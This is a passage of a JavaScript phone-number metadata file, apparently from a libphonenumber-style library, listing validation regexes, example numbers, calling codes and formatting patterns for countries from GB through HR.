					'(?:1(?:1(?:3(?:[0-58]\\d\\d|73[0235])|4(?:[0-5]\\d\\d|69[7-9]|70[01359])|(?:5[0-26-9]|[78][0-49])\\d\\d|6(?:[0-4]\\d\\d|50[0-79]))|2(?:(?:0[024-9]|2[3-9]|3[3-79]|4[1-689]|[58][02-9]|6[0-47-9]|7[013-9]|9\\d)\\d\\d|1(?:[0-7]\\d\\d|8(?:[02]\\d|1[0-26-9])))|(?:3(?:0\\d|1[0-8]|[25][02-9]|3[02-579]|[468][0-46-9]|7[1-35-79]|9[2-578])|4(?:0[03-9]|[137]\\d|[28][02-57-9]|4[02-69]|5[0-8]|[69][0-79])|5(?:0[1-35-9]|[16]\\d|2[024-9]|3[015689]|4[02-9]|5[03-9]|7[0-35-9]|8[0-468]|9[0-57-9])|6(?:0[034689]|1\\d|2[0-35689]|[38][013-9]|4[1-467]|5[0-69]|6[13-9]|7[0-8]|9[0-24578])|7(?:0[0246-9]|2\\d|3[0236-8]|4[03-9]|5[0-46-9]|6[013-9]|7[0-35-9]|8[024-9]|9[02-9])|8(?:0[35-9]|2[1-57-9]|3[02-578]|4[0-578]|5[124-9]|6[2-69]|7\\d|8[02-9]|9[02569])|9(?:0[02-589]|[18]\\d|2[02-689]|3[1-57-9]|4[2-9]|5[0-579]|6[2-47-9]|7[0-24578]|9[2-57]))\\d\\d)|2(?:0[013478]|3[0189]|4[017]|8[0-46-9]|9[0-2])\\d{3})\\d{4}|1(?:2(?:0(?:46[1-4]|87[2-9])|545[1-79]|76(?:2\\d|3[1-8]|6[1-6])|9(?:7(?:2[0-4]|3[2-5])|8(?:2[2-8]|7[0-47-9]|8[3-5])))|3(?:6(?:38[2-5]|47[23])|8(?:47[04-9]|64[0157-9]))|4(?:044[1-7]|20(?:2[23]|8\\d)|6(?:0(?:30|5[2-57]|6[1-8]|7[2-8])|140)|8(?:052|87[1-3]))|5(?:2(?:4(?:3[2-79]|6\\d)|76\\d)|6(?:26[06-9]|686))|6(?:06(?:4\\d|7[4-79])|295[5-7]|35[34]\\d|47(?:24|61)|59(?:5[08]|6[67]|74)|9(?:55[0-4]|77[23]))|7(?:26(?:6[13-9]|7[0-7])|(?:442|688)\\d|50(?:2[0-3]|[3-68]2|76))|8(?:27[56]\\d|37(?:5[2-5]|8[239])|843[2-58])|9(?:0(?:0(?:6[1-8]|85)|52\\d)|3583|4(?:66[1-8]|9(?:2[01]|81))|63(?:23|3[1-4])|9561))\\d{3}',
					,
					,
					,
					'1212345678',
					,
					,
					[9, 10],
					[4, 5, 6, 7, 8],
				],
				[
					,
					,
					'7(?:457[0-57-9]|700[01]|911[028])\\d{5}|7(?:[1-3]\\d\\d|4(?:[0-46-9]\\d|5[0-689])|5(?:0[0-8]|[13-9]\\d|2[0-35-9])|7(?:0[1-9]|[1-7]\\d|8[02-9]|9[0-689])|8(?:[014-9]\\d|[23][0-8])|9(?:[024-9]\\d|1[02-9]|3[0-689]))\\d{6}',
					,
					,
					,
					'7400123456',
					,
					,
					[10],
				],
				[, , '80[08]\\d{7}|800\\d{6}|8001111', , , , '8001234567'],
				[
					,
					,
					'(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[2-49]))\\d{7}|845464\\d',
					,
					,
					,
					'9012345678',
					,
					,
					[7, 10],
				],
				[, , , , , , , , , [-1]],
				[, , '70\\d{8}', , , , '7012345678', , , [10]],
				[, , '56\\d{8}', , , , '5612345678', , , [10]],
				'GB',
				44,
				'00',
				'0',
				' x',
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['800', '8001', '80011', '800111', '8001111'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3', ['845', '8454', '84546', '845464'], '0$1'],
					[, '(\\d{3})(\\d{6})', '$1 $2', ['800'], '0$1'],
					[
						,
						'(\\d{5})(\\d{4,5})',
						'$1 $2',
						[
							'1(?:38|5[23]|69|76|94)',
							'1(?:(?:38|69)7|5(?:24|39)|768|946)',
							'1(?:3873|5(?:242|39[4-6])|(?:697|768)[347]|9467)',
						],
						'0$1',
					],
					[, '(\\d{4})(\\d{5,6})', '$1 $2', ['1(?:[2-69][02-9]|[78])'], '0$1'],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2 $3',
						['[25]|7(?:0|6[02-9])', '[25]|7(?:0|6(?:[03-9]|2[356]))'],
						'0$1',
					],
					[, '(\\d{4})(\\d{6})', '$1 $2', ['7'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[1389]'], '0$1'],
				],
				,
				[
					,
					,
					'76(?:464|652)\\d{5}|76(?:0[0-2]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}',
					,
					,
					,
					'7640123456',
					,
					,
					[10],
				],
				1,
				,
				[, , , , , , , , , [-1]],
				[, , '(?:3[0347]|55)\\d{8}', , , , '5512345678', , , [10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GD: [
				,
				[, , '(?:473|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'473(?:2(?:3[0-2]|69)|3(?:2[89]|86)|4(?:[06]8|3[5-9]|4[0-49]|5[5-79]|73|90)|63[68]|7(?:58|84)|800|938)\\d{4}',
					,
					,
					,
					'4732691234',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'473(?:4(?:0[2-79]|1[04-9]|2[0-5]|58)|5(?:2[01]|3[3-8])|901)\\d{4}',
					,
					,
					,
					'4734031234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'GD',
				1,
				'011',
				'1',
				,
				,
				'1|([2-9]\\d{6})$',
				'473$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'473',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GE: [
				,
				[, , '(?:[3-57]\\d\\d|800)\\d{6}', , , , , , , [9], [6, 7]],
				[
					,
					,
					'(?:3(?:[256]\\d|4[124-9]|7[0-4])|4(?:1\\d|2[2-7]|3[1-79]|4[2-8]|7[239]|9[1-7]))\\d{6}',
					,
					,
					,
					'322123456',
					,
					,
					,
					[6, 7],
				],
				[
					,
					,
					'5(?:(?:0555|1(?:[17]77|555))[5-9]|757(?:7[7-9]|8[01]))\\d{3}|5(?:0070|11(?:33|51)|[25]222|3333)[0-4]\\d{3}|5(?:00(?:0\\d|5[05])|11(?:00|[124]\\d|3[01])|5200|75(?:00|[57]5)|8(?:0(?:[01]\\d|2[0-4])|58[89]|8(?:55|88)))\\d{4}|(?:5(?:[14]4|5[0157-9]|68|7[0147-9]|9[1-35-9])|790)\\d{6}',
					,
					,
					,
					'555123456',
				],
				[, , '800\\d{6}', , , , '800123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '70[67]\\d{6}', , , , '706123456'],
				'GE',
				995,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['70'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['32'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[57]']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[348]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '70[67]\\d{6}'],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GF: [
				,
				[, , '(?:[56]94|80\\d|976)\\d{6}', , , , , , , [9]],
				[, , '594(?:[023]\\d|1[0-2]|4[03-9]|5[6-9]|6[0-3]|80|9[0-8])\\d{4}', , , , '594101234'],
				[, , '694(?:[0-249]\\d|3[0-48])\\d{4}', , , , '694201234'],
				[, , '80[0-5]\\d{6}', , , , '800012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '976\\d{6}', , , , '976012345'],
				'GF',
				594,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[569]'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GG: [
				,
				[, , '(?:1481|[357-9]\\d{3})\\d{6}|8\\d{6}(?:\\d{2})?', , , , , , , [7, 9, 10], [6]],
				[, , '1481[25-9]\\d{5}', , , , '1481256789', , , [10], [6]],
				[, , '7(?:(?:781|839)\\d|911[17])\\d{5}', , , , '7781123456', , , [10]],
				[, , '80[08]\\d{7}|800\\d{6}|8001111', , , , '8001234567'],
				[
					,
					,
					'(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[0-3]))\\d{7}|845464\\d',
					,
					,
					,
					'9012345678',
					,
					,
					[7, 10],
				],
				[, , , , , , , , , [-1]],
				[, , '70\\d{8}', , , , '7012345678', , , [10]],
				[, , '56\\d{8}', , , , '5612345678', , , [10]],
				'GG',
				44,
				'00',
				'0',
				,
				,
				'0|([25-9]\\d{5})$',
				'1481$1',
				,
				,
				,
				,
				[
					,
					,
					'76(?:464|652)\\d{5}|76(?:0[0-2]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}',
					,
					,
					,
					'7640123456',
					,
					,
					[10],
				],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '(?:3[0347]|55)\\d{8}', , , , '5512345678', , , [10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GH: [
				,
				[, , '(?:[235]\\d{3}|800)\\d{5}', , , , , , , [8, 9], [7]],
				[
					,
					,
					'3082[0-5]\\d{4}|3(?:0(?:[237]\\d|8[01])|[167](?:2[0-6]|7\\d|80)|2(?:2[0-5]|7\\d|80)|3(?:2[0-3]|7\\d|80)|4(?:2[013-9]|3[01]|7\\d|80)|5(?:2[0-7]|7\\d|80)|8(?:2[0-2]|7\\d|80)|9(?:[28]0|7\\d))\\d{5}',
					,
					,
					,
					'302345678',
					,
					,
					[9],
					[7],
				],
				[
					,
					,
					'(?:2(?:[0346-9]\\d|5[67])|5(?:[0457]\\d|6[01]|9[1-9]))\\d{6}',
					,
					,
					,
					'231234567',
					,
					,
					[9],
				],
				[, , '800\\d{5}', , , , '80012345', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GH',
				233,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[237]|8[0-2]']],
					[, '(\\d{3})(\\d{5})', '$1 $2', ['8'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[235]'], '0$1'],
				],
				[
					[, '(\\d{3})(\\d{5})', '$1 $2', ['8'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[235]'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '800\\d{5}', , , , , , , [8]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GI: [
				,
				[, , '(?:[25]\\d\\d|606)\\d{5}', , , , , , , [8]],
				[, , '21(?:6[24-7]\\d|90[0-2])\\d{3}|2(?:00|2[25])\\d{5}', , , , '20012345'],
				[, , '(?:5[146-8]\\d|606)\\d{5}', , , , '57123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GI',
				350,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{5})', '$1 $2', ['2']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GL: [
				,
				[, , '(?:19|[2-689]\\d|70)\\d{4}', , , , , , , [6]],
				[, , '(?:19|3[1-7]|6[14689]|70|8[14-79]|9\\d)\\d{4}', , , , '321000'],
				[, , '[245]\\d{5}', , , , '221234'],
				[, , '80\\d{4}', , , , '801234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '3[89]\\d{4}', , , , '381234'],
				'GL',
				299,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3', ['19|[2-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GM: [
				,
				[, , '[2-9]\\d{6}', , , , , , , [7]],
				[
					,
					,
					'(?:4(?:[23]\\d\\d|4(?:1[024679]|[6-9]\\d))|5(?:5(?:3\\d|4[0-7])|6[67]\\d|7(?:1[04]|2[035]|3[58]|48))|8\\d{3})\\d{3}',
					,
					,
					,
					'5661234',
				],
				[, , '(?:[23679]\\d|5[0-389])\\d{5}', , , , '3012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GM',
				220,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[2-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GN: [
				,
				[, , '722\\d{6}|(?:3|6\\d)\\d{7}', , , , , , , [8, 9]],
				[
					,
					,
					'3(?:0(?:24|3[12]|4[1-35-7]|5[13]|6[189]|[78]1|9[1478])|1\\d\\d)\\d{4}',
					,
					,
					,
					'30241234',
					,
					,
					[8],
				],
				[, , '6[0-356]\\d{7}', , , , '601123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '722\\d{6}', , , , '722123456', , , [9]],
				'GN',
				224,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['3']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[67]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GP: [
				,
				[, , '(?:590|(?:69|80)\\d|976)\\d{6}', , , , , , , [9]],
				[
					,
					,
					'590(?:0[1-68]|[14][0-24-9]|2[0-68]|3[1289]|5[3-579]|6[0-289]|7[08]|8[0-689]|9\\d)\\d{4}',
					,
					,
					,
					'590201234',
				],
				[, , '69(?:0\\d\\d|1(?:2[2-9]|3[0-5]))\\d{4}', , , , '690001234'],
				[, , '80[0-5]\\d{6}', , , , '800012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '976[01]\\d{5}', , , , '976012345'],
				'GP',
				590,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[569]'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				1,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GQ: [
				,
				[, , '222\\d{6}|(?:3\\d|55|[89]0)\\d{7}', , , , , , , [9]],
				[, , '33[0-24-9]\\d[46]\\d{4}|3(?:33|5\\d)\\d[7-9]\\d{4}', , , , '333091234'],
				[, , '(?:222|55\\d)\\d{6}', , , , '222123456'],
				[, , '80\\d[1-9]\\d{5}', , , , '800123456'],
				[, , '90\\d[1-9]\\d{5}', , , , '900123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GQ',
				240,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[235]']],
					[, '(\\d{3})(\\d{6})', '$1 $2', ['[89]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GR: [
				,
				[, , '5005000\\d{3}|8\\d{9,11}|(?:[269]\\d|70)\\d{8}', , , , , , , [10, 11, 12]],
				[
					,
					,
					'2(?:1\\d\\d|2(?:2[1-46-9]|[36][1-8]|4[1-7]|5[1-4]|7[1-5]|[89][1-9])|3(?:1\\d|2[1-57]|[35][1-3]|4[13]|7[1-7]|8[124-6]|9[1-79])|4(?:1\\d|2[1-8]|3[1-4]|4[13-5]|6[1-578]|9[1-5])|5(?:1\\d|[29][1-4]|3[1-5]|4[124]|5[1-6])|6(?:1\\d|[269][1-6]|3[1245]|4[1-7]|5[13-9]|7[14]|8[1-5])|7(?:1\\d|2[1-5]|3[1-6]|4[1-7]|5[1-57]|6[135]|9[125-7])|8(?:1\\d|2[1-5]|[34][1-4]|9[1-57]))\\d{6}',
					,
					,
					,
					'2123456789',
					,
					,
					[10],
				],
				[, , '68[57-9]\\d{7}|(?:69|94)\\d{8}', , , , '6912345678', , , [10]],
				[, , '800\\d{7,9}', , , , '8001234567'],
				[, , '90[19]\\d{7}', , , , '9091234567', , , [10]],
				[, , '8(?:0[16]|12|[27]5|50)\\d{7}', , , , '8011234567', , , [10]],
				[, , '70\\d{8}', , , , '7012345678', , , [10]],
				[, , , , , , , , , [-1]],
				'GR',
				30,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['21|7']],
					[
						,
						'(\\d{4})(\\d{6})',
						'$1 $2',
						['2(?:2|3[2-57-9]|4[2-469]|5[2-59]|6[2-9]|7[2-69]|8[2-49])|5'],
					],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['[2689]']],
					[, '(\\d{3})(\\d{3,4})(\\d{5})', '$1 $2 $3', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '5005000\\d{3}', , , , '5005000123', , , [10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GT: [
				,
				[, , '(?:1\\d{3}|[2-7])\\d{7}', , , , , , , [8, 11]],
				[, , '[267][2-9]\\d{6}', , , , '22456789', , , [8]],
				[, , '[3-5]\\d{7}', , , , '51234567', , , [8]],
				[, , '18[01]\\d{8}', , , , '18001112222', , , [11]],
				[, , '19\\d{9}', , , , '19001112222', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GT',
				502,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[2-7]']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['1']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GU: [
				,
				[, , '(?:[58]\\d\\d|671|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'671(?:3(?:00|3[39]|4[349]|55|6[26])|4(?:00|56|7[1-9]|8[0236-9])|5(?:55|6[2-5]|88)|6(?:3[2-578]|4[24-9]|5[34]|78|8[235-9])|7(?:[0479]7|2[0167]|3[45]|8[7-9])|8(?:[2-57-9]8|6[48])|9(?:2[29]|6[79]|7[1279]|8[7-9]|9[78]))\\d{4}',
					,
					,
					,
					'6713001234',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'671(?:3(?:00|3[39]|4[349]|55|6[26])|4(?:00|56|7[1-9]|8[0236-9])|5(?:55|6[2-5]|88)|6(?:3[2-578]|4[24-9]|5[34]|78|8[235-9])|7(?:[0479]7|2[0167]|3[45]|8[7-9])|8(?:[2-57-9]8|6[48])|9(?:2[29]|6[79]|7[1279]|8[7-9]|9[78]))\\d{4}',
					,
					,
					,
					'6713001234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'GU',
				1,
				'011',
				'1',
				,
				,
				'1|([3-9]\\d{6})$',
				'671$1',
				,
				1,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'671',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GW: [
				,
				[, , '[49]\\d{8}|4\\d{6}', , , , , , , [7, 9]],
				[, , '443\\d{6}', , , , '443201234', , , [9]],
				[, , '9(?:5\\d|6[569]|77)\\d{6}', , , , '955012345', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '40\\d{5}', , , , '4012345', , , [7]],
				'GW',
				245,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['40']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[49]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			GY: [
				,
				[, , '9008\\d{3}|(?:[2-467]\\d\\d|862)\\d{4}', , , , , , , [7]],
				[
					,
					,
					'(?:2(?:1[6-9]|2[0-35-9]|3[1-4]|5[3-9]|6\\d|7[0-24-79])|3(?:2[25-9]|3\\d)|4(?:4[0-24]|5[56])|77[1-57])\\d{4}',
					,
					,
					,
					'2201234',
				],
				[, , '(?:6\\d\\d|70[015-7])\\d{4}', , , , '6091234'],
				[, , '(?:289|862)\\d{4}', , , , '2891234'],
				[, , '9008\\d{3}', , , , '9008123'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'GY',
				592,
				'001',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[2-46-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			HK: [
				,
				[
					,
					,
					'8[0-46-9]\\d{6,7}|9\\d{4,7}|(?:[2-7]|9\\d{3})\\d{7}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 11],
				],
				[
					,
					,
					'(?:38[45][0-8]|58(?:0[1-8]|1[2-9]))\\d{4}|(?:2(?:[13-9]\\d|2[013-9])|3(?:[1569][0-24-9]|4[0-246-9]|7[0-24-69]|89))\\d{5}',
					,
					,
					,
					'21234567',
					,
					,
					[8],
				],
				[
					,
					,
					'(?:4(?:44[5-9]|6(?:0[0-7]|1[0-6]|4[0-57-9]|6[0-4]|7[0-8]))|573[0-6]|6(?:26[013-8]|66[0-3])|70(?:7[1-5]|8[0-4])|848[015-9]|9(?:29[013-9]|59[0-4]))\\d{4}|(?:4(?:4[01]|6[2358])|5(?:[1-59][0-46-9]|6[0-4689]|7[0-246-9])|6(?:0[1-9]|[13-59]\\d|[268][0-57-9]|7[0-79])|84[09]|9(?:0[1-9]|1[02-9]|[2358][0-8]|[467]\\d))\\d{5}',
					,
					,
					,
					'51234567',
					,
					,
					[8],
				],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , '900(?:[0-24-9]\\d{7}|3\\d{1,4})', , , , '90012345678', , , [5, 6, 7, 8, 11]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'8(?:1[0-4679]\\d|2(?:[0-36]\\d|7[0-4])|3(?:[034]\\d|2[09]|70))\\d{4}',
					,
					,
					,
					'81123456',
					,
					,
					[8],
				],
				[, , , , , , , , , [-1]],
				'HK',
				852,
				'00(?:30|5[09]|[126-9]?)',
				,
				,
				,
				,
				,
				'00',
				,
				[
					[, '(\\d{3})(\\d{2,5})', '$1 $2', ['900', '9003']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[2-7]|8[1-4]|9(?:0[1-9]|[1-8])']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['8']],
					[, '(\\d{3})(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['9']],
				],
				,
				[
					,
					,
					'7(?:1(?:0[0-38]|1[0-3679]|3[013]|69|9[0136])|2(?:[02389]\\d|1[18]|7[27-9])|3(?:[0-38]\\d|7[0-369]|9[2357-9])|47\\d|5(?:[178]\\d|5[0-5])|6(?:0[0-7]|2[236-9]|[35]\\d)|7(?:[27]\\d|8[7-9])|8(?:[23689]\\d|7[1-9])|9(?:[025]\\d|6[0-246-8]|7[0-36-9]|8[238]))\\d{4}',
					,
					,
					,
					'71123456',
					,
					,
					[8],
				],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '30(?:0[1-9]|[15-7]\\d|2[047]|89)\\d{4}', , , , '30161234', , , [8]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			HN: [
				,
				[, , '8\\d{10}|[237-9]\\d{7}', , , , , , , [8, 11]],
				[
					,
					,
					'2(?:2(?:0[0-359]|1[1-367]|[23]\\d|4[03-6]|5[57]|6[245]|7[0135689]|8[01346-9]|9[0-2])|4(?:0[78]|2[3-59]|3[13-9]|4[0-68]|5[1-35])|5(?:0[7-9]|16|4[03-5]|5\\d|6[014-6]|7[04]|80)|6(?:[056]\\d|17|2[067]|3[04]|4[0-378]|[78][0-8]|9[01])|7(?:6[46-9]|7[02-9]|8[034]|91)|8(?:79|8[0-357-9]|9[1-57-9]))\\d{4}',
					,
					,
					,
					'22123456',
					,
					,
					[8],
				],
				[, , '[37-9]\\d{7}', , , , '91234567', , , [8]],
				[, , '8002\\d{7}', , , , '80021234567', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'HN',
				504,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4})(\\d{4})', '$1-$2', ['[237-9]']],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['8']],
				],
				[[, '(\\d{4})(\\d{4})', '$1-$2', ['[237-9]']]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '8002\\d{7}', , , , , , , [11]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			HR: [
				,
				[
					,
					,
					'(?:[24-69]\\d|3[0-79])\\d{7}|80\\d{5,7}|[1-79]\\d{7}|6\\d{5,6}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9],
				],
				[
					,
					,
					'1\\d{7}|(?:2[0-3]|3[1-5]|4[02-47-9]|5[1-3])\\d{6,7}',
					,
					,
					,
					'12345678',
					,
					,
					[8, 9],
					[6, 7],
				],
				[
					,
					,
					'98\\d{6,7}|975(?:1\\d|9[67])\\d{4}|9(?:0[1-9]|[1259]\\d|7[0679])\\d{6}',
					,
					,
					,
					'921234567',
					,
					,
					[8, 9],
				],
				[, , '80[01]\\d{4,6}', , , , '800123456', , , [7, 8, 9]],
				[, , '6[01459]\\d{6}|6[01]\\d{4,5}', , , , '611234', , , [6, 7, 8]],
				[, , , , , , , , , [-1]],
				[, , '7[45]\\d{6}', , , , '74123456', , , [8]],
				[, , , , , , , , , [-1]],
				'HR',
				385,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2,3})', '$1 $2 $3', ['6[01]'], '0$1'],
